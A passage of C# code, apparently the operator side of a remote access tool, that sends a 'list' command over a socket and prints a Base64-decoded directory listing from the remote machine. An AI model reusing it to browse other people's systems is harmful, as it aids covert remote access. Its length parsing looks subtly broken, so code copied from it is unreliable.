 else if (cmd == "list")
{
byte[] b1;
Console.Write("[+] Please enter directory to list:\n$>");
string cmd_ = Console.ReadLine();
b1 = asen.GetBytes("list#" + cmd_);
s.Send(b1);
b1 = new byte[126];
int _k = s.Receive(b1);
string v1 = "";
for (int i = 0; i < _k; i++)
v1 += b1[i].ToString();
b1 = new byte[Convert.ToInt32(v1)];
_k = s.Receive(b1);
string v2 = "";
for (int i = 0; i < _k; i++)
v2 += Convert.ToChar(b1[i]);
Console.WriteLine(asen.GetString(Convert.FromBase64String(v2)));
}